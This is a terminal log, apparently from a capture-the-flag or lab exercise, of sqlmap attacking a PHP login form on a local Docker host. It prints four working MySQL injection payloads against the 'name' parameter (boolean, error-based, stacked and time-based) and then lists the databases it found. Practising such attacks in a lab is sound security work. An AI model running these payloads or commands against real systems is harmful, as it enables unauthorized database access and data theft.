 ❯ sqlmap -u http://172.17.0.2 --forms -dbs --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.5#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 11:01:32 /2024-05-31/
[11:01:32] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=7gbeb8m0237...5rg2beoah5'). Do you want to use those [Y/n] Y
[11:01:32] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/index.php
POST data: name=&password=&submit=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: name=&password=&submit=] (Warning: blank fields detected): name=&password=&submit=
do you want to fill blank fields with random values? [Y/n] Y
[11:01:33] [INFO] resuming back-end DBMS 'mysql'
[11:01:33] [INFO] using '/home/kali/.local/share/sqlmap/output/results-05312024_1101am.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'http://172.17.0.2/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: name=-7258' OR 8159=8159#&password=cQsT&submit=Acjr
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=wVew' OR (SELECT 5946 FROM(SELECT COUNT(*),CONCAT(0x7178627a71,(SELECT (ELT(5946=5946,1))),0x7178767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ttFT&password=cQsT&submit=Acjr
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: name=wVew';SELECT SLEEP(5)#&password=cQsT&submit=Acjr
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=wVew' AND (SELECT 9472 FROM (SELECT(SLEEP(5)))riJH)-- BuwV&password=cQsT&submit=Acjr
---
do you want to exploit this SQL injection? [Y/n] Y
[11:01:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:01:33] [INFO] fetching database names
[11:01:33] [INFO] resumed: 'information_schema'
[11:01:33] [INFO] resumed: 'mysql'
[11:01:33] [INFO] resumed: 'register'
[11:01:33] [INFO] resumed: 'performance_schema'
[11:01:33] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] register
[*] sys
[11:01:33] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-05312024_1101am.csv'
[*] ending @ 11:01:33 /2024-05-31/